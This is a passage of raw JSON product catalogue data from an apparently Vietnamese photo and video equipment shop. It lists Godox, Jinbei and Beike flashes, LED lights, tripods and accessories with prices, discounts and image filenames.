II","gia":4980000,"giakm":3600000,"phantram":27.710843373494,"image":"815129889.jpg"},{"id":1259,"dmid":267,"link":"\/led-jinbei-ef-150--anh-sang-mem-267-1259.html","label":"led Jinbei EF 150 - \u00e1nh s\u00e1ng m\u1ec1m","gia":5500000,"giakm":0,"phantram":0,"image":"shop_1483762762_den-led-jinbei-minhduc.jpg.jpg"},{"id":1315,"dmid":260,"link":"\/chan-may-anh-beike-q-111-260-1315.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Beike Q-111","gia":750000,"giakm":520000,"phantram":30.666666666667,"image":"shop_1492823961_beike_q111-minhduc.com.vn.jpg.jpg"},{"id":1260,"dmid":267,"link":"\/den-led-ef-200-jinbei-267-1260.html","label":"\u0110\u00e8n Led EF-200 Jinbei","gia":8700000,"giakm":5750000,"phantram":33.908045977011,"image":"shop_1483762855_den-led-jinbei-minhduc (4).jpg.jpg"},{"id":2680,"dmid":211,"link":"\/tan-sang-godox-ak-r22-cho-v1-ad100pro-ad300pro-ad200pro-voi-h200r-211-2680.html","label":"T\u1ea3n s\u00e1ng Godox AK-R22 Cho V1, AD100PRO, AD300PRO, AD200PRO (V\u1edbi H200R)","gia":600000,"giakm":430000,"phantram":28.333333333333,"image":"2069259773.jpg"},{"id":2683,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-type-c-to-micro-b-5-pin-chinh-hangdkn-365-2683.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro Type-C to Micro-B 5-Pin (Ch\u00ednh H\u00e3ng)DKN","gia":1300000,"giakm":500000,"phantram":61.538461538462,"image":"1024898137.jpg"},{"id":1262,"dmid":267,"link":"\/den-spotlight-led-80w-5500k-267-1262.html","label":"\u0110\u00e8n spotlight led 80w 5500K","gia":2500000,"giakm":1590000,"phantram":36.4,"image":"shop_1483765053_shop_1442246455_den-led-quay-phim-photoviet (1).jpg.jpg.jpg"},{"id":2647,"dmid":243,"link":"\/den-spotlight-led-110w-3200-k--5600k-243-2647.html","label":"\u0110\u00e8n spotlight led 110w 3200 k - 5600k","gia":2600000,"giakm":1590000,"phantram":38.846153846154,"image":"877173206.jpg"},{"id":1263,"dmid":267,"link":"\/den-led-ring-rl-18-thiet-bi-chup-anh-quay-phim-studio-bao-gom-tui-chong-soc-267-1263.html","label":"\u0110\u00e8n LED Ring RL-18 thi\u1ebft b\u1ecb ch\u1ee5p \u1ea3nh, quay phim studio ( bao g\u1ed3m t\u00fai ch\u1ed1ng s\u1ed1c)","gia":1750000,"giakm":1450000,"phantram":17.142857142857,"image":"shop_1488249333_den-LED Ring RL-18-minhduc.com.vn.jpg.jpg"},{"id":3672,"dmid":335,"link":"\/den-led-proton-pl100b-2800k-6500k-335-3672.html","label":"\u0110\u00e8n led Proton PL100B 2800K-6500K","gia":3090000,"giakm":0,"phantram":0,"image":"den-led-proton-pl100B-2800k-6500k-chuyen-nghiep5.jpg"},{"id":1264,"dmid":267,"link":"\/den-led-pixel-sonnon-dl-914--moi-100-267-1264.html","label":"\u0110\u00e8n Led Pixel Sonnon DL-914 - M\u1edbi 100%","gia":8500000,"giakm":0,"phantram":0,"image":"shop_1483765248_shop_1477126562_led-light-914-minhduc.com.vn.jpg.jpg.jpg"},{"id":1265,"dmid":213,"link":"\/chan-den-dragon-pro-md04-213-1265.html","label":"Ch\u00e2n \u0111\u00e8n Dragon Pro MD04","gia":8900000,"giakm":0,"phantram":0,"image":"shop_1483877016_chan-den-dragon-md04-minhduc.com.vn.jpg.jpg"},{"id":1266,"dmid":212,"link":"\/tan-sang-background-diffuser-screen-nicefoto-36x36m-212-1266.html","label":"T\u1ea3n S\u00e1ng Background diffuser screen NiceFoto 3.6x3.6m","gia":40000000,"giakm":25000000,"phantram":37.5,"image":"shop_1483878995_Background-diffuser-screen-3.6-3.6m-minhduc.com.vn.jpg.jpg"},{"id":1267,"dmid":266,"link":"\/den-flash-godox-tc300w-266-1267.html","label":"\u0110\u00e8n flash godox TC300w","gia":2300000,"giakm":2190000,"phantram":4.7826086956522,"image":"shop_1484356959_GODOX-tc-300W-minhduc.com.vn (2).jpg.jpg"},{"id":1268,"dmid":230,"link":"\/pin-sa\u0323c-aa-panasonic-eneloop-1900mah-noi-dia-nhat--tuoi-tho-2100-lan-sac-230-1268.html","label":"Pin sa\u0323c AA Panasonic Eneloop 1900mah ( N\u1ed8I \u0110\u1ecaA NH\u1eacT - tu\u1ed5i th\u1ecd 2100 l\u1ea7n s\u1ea1c)","gia":1,"giakm":1,"phantram":0,"image":"shop_1485085782_pin-panasonic-2100mah.jpg.jpg"},{"id":1269,"dmid":266,"link":"\/flash-kit-godox-witstro-ad180-266-1269.html","label":"Flash kit GODOX Witstro AD180","gia":5350000,"giakm":5099000,"phantram":4.6915887850467,"image":"shop_1486270169_den-speedlite-godox_AD180_minhduc.com.vn.jpg.jpg"},{"id":1270,"dmid":266,"link":"\/den-flash-godox-ad360ii-ttl-for-canonnikon-266-1270.html","label":"\u0110\u00e8n flash GODOX AD360II TTL for Canon\/Nikon","gia":9500000,"giakm":8750000,"phantram":7.8947368421053,"image":"shop_1486547911_den-ngoai-canh-godox-AD360TTL-minhduc.com.vn.jpg.jpg"},{"id":1271,"dmid":266,"link":"\/godox-wb87-li-ion-battery-8700mah-for-godox-ad600-series-pin-ad600bm-ad600b--266-1271.html","label":"GODOX WB87 Li-ion battery 8700maH for Godox AD600 series ( pin ad600bm-ad600b )","gia":2400000,"giakm":2290000,"phantram":4.5833333333333,"image":"shop_1486909789_godox_wb87_battery_for_ad600_series_8700mah_gd_wb87_24a_minhduc.com.vn.jpg.jpg"},{"id":1272,"dmid":213,"link":"\/tay-treo-den-speedlite-213-1272.html","label":"Tay treo \u0111\u00e8n Speedlite","gia":380000,"giakm":0,"phantram":0,"image":"shop_1487131505_tay-treo-den-speedlite-minhduc.com.vn.jpg.jpg"},{"id":1274,"dmid":194,"link":"\/jinbei-hd610-ttl-hss-194-1274.html","label":"Jinbei HD610 TTL & HSS","gia":14000000,"giakm":7900000,"phantram":43.571428571429,"image":"shop_1487518180_Den-ngoai-canh-jinbei-HD610-minhduc.com.vn.1.jpg.jpg"},{"id":1275,"dmid":198,"link":"\/den-flash-godox-tt520ii-198-1275.html","label":"\u0110\u00e8n flash Godox TT520II","gia":1300000,"giakm":1200000,"phantram":7.6923076923077,"image":"shop_1487592805_den-flash-godox-tt520ii-minhduc.com.vn.jpg.jpg.jpg"},{"id":2831,"dmid":319,"link":"\/microphone-rode-wireless-go-ii-319-2831.html","label":"MICROPHONE RODE WIRELESS GO II","gia":7390000,"giakm":6300000,"phantram":14.749661705007,"image":"251505188.jpg"},{"id":2832,"dmid":319,"link":"\/microphone-rode-wireless-go-ii-single-319-2832.html","label":"MICROPHONE RODE WIRELESS GO II SINGLE","gia":5590000,"giakm":4900000,"phantram":12.343470483005,"image":"555849442.jpg"},{"id":1497,"dmid":192,"link":"\/icrophone-stereo-takstar-sgc-598-cho-canon-nikon-pentax-olympus-192-1497.html","label":"icrophone Stereo Takstar SGC-598 cho Canon Nikon Pentax Olympus","gia":1050000,"giakm":950000,"phantram":9.5238095238095,"image":"shop_1505032540_microphone-stereo-cho-canon-nikon-pentax-olympus-minhduc.com (4).jpg.jpg"},{"id":1276,"dmid":211,"link":"\/portable-snoot-for-speedlite-211-1276.html","label":"Portable snoot for speedlite","gia":150000,"giakm":100000,"phantram":33.333333333333,"image":"shop_1488190915_tay-gau-minhduc.com (2).jpg.jpg"},{"id":1278,"dmid":192,"link":"\/oc-male-14--male-38-192-1278.html","label":"\u1ed0c Male 1\/4 - male 3\/8","gia":50000,"giakm":40000,"phantram":20,"image":"shop_1489844548_Oc-chuyen-doi-male-1-4-male-3-8-minhduc.com.vn331.jpg.jpg"},{"id":1279,"dmid":192,"link":"\/hotshoe--oc-14-co-2-khoa-van-192-1279.html","label":"Hotshoe - \u1ed1c 1\/4 c\u00f3 2 kho\u00e1 v\u1eb7n","gia":50000,"giakm":40000,"phantram":20,"image":"shop_1489838485_hotshoe-oc-1-4-co-khoa-van-minhduc.com.vn1.jpg.jpg"},{"id":1280,"dmid":192,"link":"\/14-tripod-mount-screw-192-1280.html","label":" 1\/4 TRIPOD MOUNT SCREW","gia":45000,"giakm":40000,"phantram":11.111111111111,"image":"shop_1489844334_Oc-chuyen-doi-male-1-4-male-3-8-minhduc.com.vn-may-anh.jpg.jpg"},{"id":1281,"dmid":192,"link":"\/cameron-tripod-adapter-14-to-38-so-mi-dong-192-1281.html","label":"CAMERON TRIPOD ADAPTER 1\/4 TO 3\/8 S\u01a0 MI \u0110\u1ed2NG","gia":25000,"giakm":20000,"phantram":20,"image":"shop_1489844170_oc-chuyen-doi-CAMERON-TRIPOD-ADAPTER- 1-4-TO-3-8-minhduc.com.vn.jpg.jpg"},{"id":1282,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-27211m-217-1282.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*11m","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":1283,"dmid":243,"link":"\/den-kino-10-bong-osram-243-1283.html","label":"\u0110\u00c8N Kino 10 B\u00d3NG OSRAM","gia":8000000,"giakm":6400000,"phantram":20,"image":"shop_1490065828_den-kino-10-bong-minhduc.com.vn.jpg.jpg"},{"id":1284,"dmid":266,"link":"\/den-godox-dp300-266-1284.html","label":"\u0110\u00e8n Godox dp300","gia":2050000,"giakm":1850000,"phantram":9.7560975609756,"image":"shop_1491545666_godox_dp300_minhduc.com.vn (1).jpg.jpg"},{"id":1277,"dmid":194,"link":"\/den-flash-godox-ad360ii-ttl-for-canon-194-1277.html","label":"\u0110\u00e8n flash GODOX AD360II TTL for Canon","gia":9750000,"giakm":6900000,"phantram":29.230769230769,"image":"254944080.png"},{"id":1286,"dmid":266,"link":"\/den-godox-qs300-266-1286.html","label":"\u0110\u00e8n Godox QS300","gia":2450000,"giakm":2350000,"phantram":4.0816326530612,"image":"shop_1491619991_godox-qs300-minhduc.com.vn (3).jpg.jpg"},{"id":1287,"dmid":266,"link":"\/den-godox-qt400-266-1287.html","label":"\u0110\u00e8n Godox QT400","gia":4850000,"giakm":4690000,"phantram":3.2989690721649,"image":"shop_1492046048_godox-qt400-minhduc.com.vn (2).jpg.jpg"},{"id":1310,"dmid":267,"link":"\/jinbei-led-ef-60-267-1310.html","label":"Jinbei led EF 60","gia":2700000,"giakm":2500000,"phantram":7.4074074074074,"image":"shop_1492047628_DEN-LED-JINBEI-EF60-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1288,"dmid":267,"link":"\/nguon-power-adapter-cho-led-video-light-yn-600-yn300-iii-yn168-yn216-yn1410-yn300air-yn160iii-yn360-267-1288.html","label":"Ngu\u1ed3n POWER ADAPTER cho LED Video Light YN-600, YN300-III, YN168, YN216, YN1410, YN300air, YN160III, YN360","gia":350000,"giakm":0,"phantram":0,"image":"shop_1491643437_nguon-ac-power-led-yongnuo-minhduc.com.vn.jpg.jpg"},{"id":1289,"dmid":266,"link":"\/den-flash-godox-e300-266-1289.html","label":"\u0110\u00e8n Flash Godox E300","gia":2150000,"giakm":1900000,"phantram":11.627906976744,"image":"shop_1491643852_godox-e300-minhduc.com.vn (4).jpg.jpg"},{"id":1290,"dmid":266,"link":"\/den-flash-godox-de200-266-1290.html","label":"\u0110\u00e8n Flash Godox DE200","gia":2200000,"giakm":1950000,"phantram":11.363636363636,"image":"shop_1491644367_godox-de200-minhduc.com.vn (2).jpg.jpg"},{"id":1291,"dmid":267,"link":"\/nguon-power-adapter-yongnuo-yn--900-led-video-light-267-1291.html","label":"Ngu\u1ed3n Power Adapter Yongnuo YN - 900 LED Video Light","gia":500000,"giakm":0,"phantram":0,"image":"shop_1491644454_nguon-led-yn900-minhduc.com.vn.jpg.jpg"},{"id":1292,"dmid":267,"link":"\/nguon-power-adapter-yongnuo-yn--1200-led-video-light-267-1292.html","label":"Ngu\u1ed3n Power Adapter Yongnuo YN - 1200 LED Video Light","gia":650000,"giakm":0,"phantram":0,"image":"shop_1491645018_nguon-led-yn900-minhduc.com.vn.jpg.jpg"},{"id":1293,"dmid":266,"link":"\/godox-sy3000-r-266-1293.html","label":"Godox SY3000-R","gia":700000,"giakm":550000,"phantram":21.428571428571,"image":"shop_1491652937_godox-sy3000-r-minhduc.com.vn.jpg.jpg"},{"id":1294,"dmid":266,"link":"\/godox-ac-slave-flash-sy8000--e27-266-1294.html","label":"Godox AC Slave Flash SY8000 - E27 ","gia":750000,"giakm":630000,"phantram":16,"image":"shop_1491821803_godox-sy800-minhduc.com.vn.jpg.jpg"},{"id":3693,"dmid":320,"link":"\/chan-tripod-leofoto-ly-224ct--dau-ball-lh-25-red-320-3693.html","label":"Ch\u00e2n tripod Leofoto LY-224CT + \u0111\u1ea7u ball LH-25 ( Red)","gia":4990000,"giakm":4100000,"phantram":17.835671342685,"image":"tripod-leofoto-ly-224c-carbon-lh-25r-12.jpg"},{"id":1309,"dmid":211,"link":"\/parabolic-softbox-16k-direct--jinbei-godox-bowens-mount--duong-kinh-1m20-211-1309.html","label":" Parabolic softbox 16k Direct - Jinbei- Godox -Bowens mount - \u0110\u01b0\u1eddng k\u00ednh 1m20","gia":2400000,"giakm":2400000,"phantram":0,"image":"shop_1493007044_SOFTBOX-16-CANH-MINHDUC.COM.VN.jpg.jpg"},{"id":1306,"dmid":266,"link":"\/combo-bo-godox-ac-slave-flash-sy8000--e27-266-1306.html","label":"Combo b\u1ed9 Godox AC Slave Flash SY8000 - E27 ","gia":750000,"giakm":730000,"phantram":2.6666666666667,"image":"shop_1491821291_GODOX_SY8000_220V_240V_Photo_Studio_AC_Slave_Flash_Light_Strobe_umbrella_light_E27_Socket_Bulb_minhduc.com.vn.jpg.jpg"},{"id":1298,"dmid":267,"link":"\/den-godox-professional-led-video-light-led1000w--5600k-267-1298.html","label":"\u0110\u00e8n Godox Professional LED Video Light LED1000w - 5600k","gia":6000000,"giakm":5150000,"phantram":14.166666666667,"image":"shop_1491709653_godox-led-1000w-minhduc.com.vn (4).JPG.jpg"},{"id":1299,"dmid":216,"link":"\/fillter-luoi-to-ong-for-speedlite-godox-ad-s11-216-1299.html","label":"Fillter l\u01b0\u1edbi t\u1ed5 ong for speedlite Godox AD-S11","gia":400000,"giakm":330000,"phantram":17.5,"image":"shop_1491793875_HTB17rUMLpXXXXccXpXXq6xXFXXXS.jpg.jpg"},{"id":1300,"dmid":216,"link":"\/fillter-luoi-to-ong-for-speedlite-godox-ad-s11-216-1300.html","label":"Fillter l\u01b0\u1edbi t\u1ed5 ong for speedlite Godox AD-S11","gia":400000,"giakm":330000,"phantram":17.5,"image":"shop_1491794246_HTB17rUMLpXXXXccXpXXq6xXFXXXS.jpg.jpg"},{"id":1318,"dmid":266,"link":"\/den-godox-ad200--pocket-flash-ad200-266-1318.html","label":"\u0110\u00e8n Godox AD200 - Pocket Flash AD200","gia":7000000,"giakm":5590000,"phantram":20.142857142857,"image":"shop_1493006257_den-godox-ad200-minhduc.com.vn.jpg.jpg"},{"id":1301,"dmid":192,"link":"\/godox-speedlite-holder-fg-40-192-1301.html","label":"Godox Speedlite Holder FG-40","gia":250000,"giakm":180000,"phantram":28,"image":"shop_1494397268_Godox-FG-40-Hot-Shoe-font-b-Flash-b-font-Handle-font-b-Grip-b-font-minhduc.com.vn1.jpg.jpg"},{"id":1302,"dmid":198,"link":"\/godox-ml150-macro-ring-flash-light-for-canon-nikon-sony-pentax-olympus-camera-198-1302.html","label":"Godox ML150 Macro Ring Flash Light for Canon Nikon Sony-Pentax-Olympus-Camera","gia":1550000,"giakm":1390000,"phantram":10.322580645161,"image":"shop_1491797069_godox-macro-ring-flash-ml (1).jpg.jpg"},{"id":3990,"dmid":266,"link":"\/coc-loc-sang-thuy-tinh-cho-godox-qt400iii-qt600iii-qt1200iii-266-3990.html","label":"C\u1ed1c l\u1ecdc s\u00e1ng th\u1ee7y tinh cho Godox QT400III\/ QT600III\/ QT1200III","gia":800000,"giakm":600000,"phantram":25,"image":"coc-thuy-tinh-qt400iii-qt600ii-qt1200.jpg"},{"id":1303,"dmid":198,"link":"\/godox-macro-ring48-led-ring-light-198-1303.html","label":"Godox  Macro ring48 LED Ring Light","gia":1600000,"giakm":1380000,"phantram":13.75,"image":"shop_1491798467_macro-ring-light-ring-48.jpg.jpg"},{"id":1304,"dmid":211,"link":"\/softbox-20x30cm-for-speedlite-211-1304.html","label":"Softbox 20x30cm for speedlite","gia":200000,"giakm":180000,"phantram":10,"image":"shop_1491807428_softbox-speedlite-20-30-minhduc.com.vn.jpg.jpg"},{"id":1305,"dmid":192,"link":"\/l20-camera-bracket-192-1305.html","label":"L20 Camera Bracket","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"shop_1491820839_L20-Camera -Bracket-minhduc.com.vn.jpg.jpg"},{"id":1308,"dmid":218,"link":"\/du-dragon-phan-trang-cao-cap-16-canh-180cm-218-1308.html","label":"D\u00f9 Dragon  ph\u1ea3n tr\u1eafng cao c\u1ea5p 16 c\u1ea1nh 180cm","gia":1500000,"giakm":1200000,"phantram":20,"image":"shop_1491876645_du-16-canh-dragon-180-cm-minhduc.com.vn (2).jpg.jpg"},{"id":1312,"dmid":266,"link":"\/nguon-dien-godox-lp800x-portable-power-cho-den-studio-266-1312.html","label":"Ngu\u1ed3n \u0111i\u1ec7n GODOX LP800X portable power cho \u0111\u00e8n studio","gia":15000000,"giakm":14500000,"phantram":3.3333333333333,"image":"shop_1492156380_bo-dung-dien-godox-lp800x-minhduc.com.vn (4).jpg.jpg"},{"id":1311,"dmid":218,"link":"\/du-dragon-xuyen-cao-cap-16-canh-180cm-218-1311.html","label":"D\u00f9 Dragon xuy\u00ean cao c\u1ea5p 16 c\u1ea1nh 180cm","gia":900000,"giakm":695000,"phantram":22.777777777778,"image":"shop_1492073164_du-16-canh-dragon-180-cm-minhduc.com.vn (6).jpg.jpg"},{"id":1313,"dmid":266,"link":"\/godox-ad-h600b-dau-den-roi-cho-den-godox-ad600-266-1313.html","label":"GODOX AD-H600B \u0111\u1ea7u \u0111\u00e8n r\u1eddi cho \u0111\u00e8n Godox AD600","gia":1500000,"giakm":1100000,"phantram":26.666666666667,"image":"shop_1492158508_dau-ad-600bm-minhduc.com.vn (4).jpg.jpg"},{"id":1418,"dmid":266,"link":"\/den-flash-studio-godox-gt300-266-1418.html","label":"\u0110\u00e8n Flash Studio GODOX GT300 ","gia":5000000,"giakm":3250000,"phantram":35,"image":"shop_1500175531_den-flash-godox-gt300-minhduc.com (1).jpg.jpg"},{"id":1314,"dmid":267,"link":"\/den-godox-professional-led-video-light-led1000y--3300k-267-1314.html","label":"\u0110\u00e8n Godox Professional LED Video Light LED1000Y - 3300k","gia":6000000,"giakm":5150000,"phantram":14.166666666667,"image":"shop_1492160689_godox-led-1000w-minhduc.com.vn (4).JPG.jpg"},{"id":1316,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013-q108-260-1316.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013 Q108","gia":750000,"giakm":599000,"phantram":20.133333333333,"image":"shop_1492825813_bike-q108-minhduc.com.vn.jpg.jpg"},{"id":3750,"dmid":262,"link":"\/tripod-head-beike-\u2013-qzsd-q80-262-3750.html","label":"Tripod Head Beike \u2013 QZSD-Q80","gia":480000,"giakm":0,"phantram":0,"image":"vv.png"},{"id":3752,"dmid":199,"link":"\/bong-den-flash-tube-ft04-godox-qt1200iii-m-199-3752.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE FT04 GODOX QT1200III -M ","gia":3990000,"giakm":2950000,"phantram":26.065162907268,"image":"bong-den-qt-iii-chinh-hang.jpg"},{"id":3753,"dmid":199,"link":"\/bong-den-flash-tube-godox-qt400ii-199-3753.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE GODOX QT400II","gia":1990000,"giakm":1550000,"phantram":22.110552763819,"image":"bong-den-flash-GODOX-qt400-ii-chinh-hang-MINHDUC (2).jpg"},{"id":3754,"dmid":199,"link":"\/bong-den-flash-tube-godox-qt600ii-199-3754.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE GODOX QT600II","gia":1990000,"giakm":1650000,"phantram":17.085427135678,"image":"bong-den-flash-GODOX-qt600-ii-chinh-hang-MINHDUC.jpg"},{"id":3755,"dmid":199,"link":"\/bong-den-flash-tube-godox-qt800ii-199-3755.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE GODOX QT800II","gia":2190000,"giakm":1850000,"phantram":15.525114155251,"image":"bong-den-flash-GODOX-qt800-ii-chinh-hang-MINHDUC (2).jpg"},{"id":3756,"dmid":199,"link":"\/bong-den-flash-tube-godox-qt1200ii-199-3756.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE GODOX QT1200II","gia":2990000,"giakm":2150000,"phantram":28.09364548495,"image":"bong-den-flash-GODOX-qt1200-ii-chinh-hang-MINHDUC (2).jpg"},{"id":3757,"dmid":266,"link":"\/den-flash-ngoai-troi-godox-ad600-pro-ii-266-3757.html","label":"\u0110\u00e8n Flash Ngo\u00e0i Tr\u1eddi Godox AD600 PRO II","gia":22990000,"giakm":15900000,"phantram":30.839495432797,"image":"den-flash-ngoai-troi-godox-ad600-pro-ii (2).jpg"},{"id":1317,"dmid":260,"link":"\/chan-may-beike-qzsd-q333-260-1317.html","label":"Ch\u00e2n m\u00e1y beike QZSD Q333","gia":1550000,"giakm":960000,"phantram":38.064516129032,"image":"shop_1492828464_CHAN-MAY-BEIKE-Q333-MINHDUC.COM.VN (9).jpg.jpg"},{"id":3751,"dmid":192,"link":"\/bong-den-flash-tube-ft04-godox-qt400iii-m-192-3751.html","label":"B\u00d3NG \u0110\u00c8N FLASH TUBE FT04 GODOX QT400III -M","gia":2990000,"giakm":2550000,"phantram":14.715719063545,"image":"bong-den-qt-iii-chinh-hang.jpg"},{"id":1319,"dmid":211,"link":"\/softbox-godox-50x130cm-for-godox-jinbei-bowen-211-1319.html","label":"Softbox godox 50x130cm for godox, jinbei, bowen...","gia":1250000,"giakm":1150000,"phantram":8,"image":"shop_1493008257_Godox-Pro-Photo-Studio-Flash-Strobe-Diffuser-Soft-Box-font-b-Softbox-b-font-50x130CM-minhduc.com.vn.jpg.jpg"},{"id":1320,"dmid":218,"link":"\/du-dragon-phan-bac-cao-cap-16-canh-180cm-218-1320.html","label":"D\u00f9 Dragon ph\u1ea3n b\u1ea1c cao c\u1ea5p 16 c\u1ea1nh 180cm","gia":1300000,"giakm":1100000,"phantram":15.384615384615,"image":"shop_1493019398_du-16-canh-dragon-180-cm-minhduc.com.vn (3).jpg.jpg"},{"id":1321,"dmid":198,"link":"\/sac-pin-godox-vc-18-for-v860ii-198-1321.html","label":"S\u1ea1c pin Godox VC-18 For V860II","gia":450000,"giakm":380000,"phantram":15.555555555556,"image":"shop_1493084587_sac-pin-vc-godox-vc18-minhduc.com (1).jpg.jpg"},{"id":2661,"dmid":201,"link":"\/cap-chuyen-doi-boya-by-k4-chuyen-cong-type-c-sang-35mm-chinh-hang-201-2661.html","label":"C\u00e1p Chuy\u1ec3n \u0110\u1ed5i Boya BY-K4 chuy\u1ec3n c\u1ed5ng Type C sang 3.5mm Ch\u00ednh H\u00e3ng","gia":465000,"giakm":0,"phantram":0,"image":"1337422534.jpg"},{"id":1323,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-\u2013sl348-260-1323.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike \u2013SL348","gia":2100000,"giakm":1900000,"phantram":9.5238095238095,"image":"shop_1493615806_chan-may-beike-qzsd-sl348.minhduc.com.vn (2).jpg.jpg"},{"id":1324,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-qzsd-\u2013-q360-260-1324.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike QZSD \u2013 Q360","gia":1000000,"giakm":880000,"phantram":12,"image":"shop_1493617072_chan-may-anh-may-quay-tripod-beike-Q360-minhduc.com.vn (18).jpg.jpg.jpg"},{"id":1325,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-qzsd-\u2013-q510-260-1325.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike QZSD \u2013 Q510","gia":1200000,"giakm":1050000,"phantram":12.5,"image":"2093799298.jpg"},{"id":1326,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-qzsd-\u2013-q580-260-1326.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike QZSD \u2013 Q580","gia":1400000,"giakm":1300000,"phantram":7.1428571428571,"image":"shop_1493863610_chan-may-beike-qzsd-q580.minhduc.com.vn.jpg.jpg"},{"id":1327,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-tripod-beike-qzsd-\u2013-q1000-260-1327.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p Tripod Beike QZSD \u2013 Q1000","gia":2150000,"giakm":2050000,"phantram":4.6511627906977,"image":"shop_1493864393_chan-may-beike-qzsd-q1000.minhduc.com.vn (1).jpg.jpg"},{"id":1328,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-bieke-qzsd-sys-100-tripod-heavy-duty-sys-100-260-1328.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p bieke QZSD SYS 100 (Tripod Heavy duty SYS 100)","gia":900000,"giakm":720000,"phantram":20,"image":"shop_1493868257_chan-may-beike-qzsd-sys100.minhduc.com.vn (3).jpg.jpg"},{"id":1330,"dmid":192,"link":"\/translucent-diffuser-for-ad600-192-1330.html","label":"Translucent diffuser for AD600","gia":250000,"giakm":200000,"phantram":20,"image":"shop_1494063525_translucent-diffuser-loc-sang-for-ad600minhduc.com.vn.jpg.jpg"},{"id":1331,"dmid":267,"link":"\/den-dragon-led-video-light-hy2000--5600k-267-1331.html","label":"\u0110\u00e8n Dragon LED Video Light HY2000 - 5600k","gia":9000000,"giakm":8500000,"phantram":5.5555555555556,"image":"shop_1494322146_den-led-dragon-hy2000-minhduc.com.vn.jpg.jpg"},{"id":1332,"dmid":243,"link":"\/den-led-spotlight-pro-lcd-2000w-243-1332.html","label":"\u0110\u00e8n Led Spotlight Pro LCD 2000w","gia":15000000,"giakm":11300000,"phantram":24.666666666667,"image":"shop_1494322616_DEN-LED-2000-200-MIHDUC.COM.VN.jpg.jpg"},{"id":1335,"dmid":192,"link":"\/translucent-diffuser-for-beautydish-58cm-192-1335.html","label":"translucent diffuser for beautydish 58cm","gia":120000,"giakm":0,"phantram":0,"image":"shop_1494390504_translucent-diffuser-loc-sang-for-beautydish.jpg.jpg"},{"id":1336,"dmid":192,"link":"\/translucent-diffuser-for-beautydish-70cm-192-1336.html","label":"translucent diffuser for beautydish 70cm","gia":150000,"giakm":0,"phantram":0,"image":"shop_1494390549_translucent-diffuser-loc-sang-for-beautydish.jpg.jpg"},{"id":1337,"dmid":266,"link":"\/den-flash-studio-godox-dp400-266-1337.html","label":"\u0110\u00e8n flash studio Godox DP400","gia":2450000,"giakm":2250000,"phantram":8.1632653061224,"image":"shop_1494946294_den-godox-dp400-minhduc.com.vn.jpg.jpg"},{"id":1338,"dmid":266,"link":"\/den-flash-studio-godox-dp600-266-1338.html","label":"\u0110\u00e8n flash studio godox DP600","gia":3600000,"giakm":2950000,"phantram":18.055555555556,"image":"shop_1494947098_den-flash-godox-dp600-minhduc.com.vn.jpg.jpg"},{"id":1339,"dmid":266,"link":"\/den-flash-studio-godox-dp800-266-1339.html","label":"\u0110\u00e8n flash Studio Godox DP800","gia":4100000,"giakm":3550000,"phantram":13.414634146341,"image":"shop_1494947344_den-flash-godox-dp800-minhduc.com.vn.jpg.jpg"},{"id":1340,"dmid":266,"link":"\/den-flash-studio-godox-dp1000-266-1340.html","label":"\u0110\u00e8n flash studio godox DP1000","gia":6000000,"giakm":4900000,"phantram":18.333333333333,"image":"shop_1494947779_Den-flash-godox-DP1000-minhduc.com.vn2.jpg.jpg"},{"id":1341,"dmid":266,"link":"\/den-flash-studio-godox-qt800-266-1341.html","label":"\u0110\u00e8n flash studio Godox QT800","gia":8200000,"giakm":7800000,"phantram":4.8780487804878,"image":"shop_1494950369_den-flash-godox-QT800-minhduc.com.vn2.jpg.jpg"},{"id":2892,"dmid":219,"link":"\/bo-gia-treo-phong--khung-treo-phong-di-dong-lon-32m-x-4m-219-2892.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng - khung treo ph\u00f4ng di \u0111\u1ed9ng l\u1edbn 3.2m x 4m     ","gia":1750000,"giakm":0,"phantram":0,"image":"1489519023.png"},{"id":1342,"dmid":266,"link":"\/den-flash-studio-godox-qt600-266-1342.html","label":"\u0110\u00e8n flash studio godox QT600","gia":6700000,"giakm":6400000,"phantram":4.4776119402985,"image":"shop_1494950768_den-flash-godox-QT600-minhduc.com.vn.jpg.jpg"},{"id":1343,"dmid":266,"link":"\/den-flash-studio-godox-qt1200-266-1343.html","label":"\u0110\u00e8n flash studio Godox QT1200","gia":12500000,"giakm":8000000,"phantram":36,"image":"shop_1494951113_den-flash-godox-QS1200-minhduc.com.vn5.jpg.jpg"},{"id":1442,"dmid":296,"link":"\/den-flash-ngoai-canh-godox-ad600bm-296-1442.html","label":"\u0110\u00e8n flash 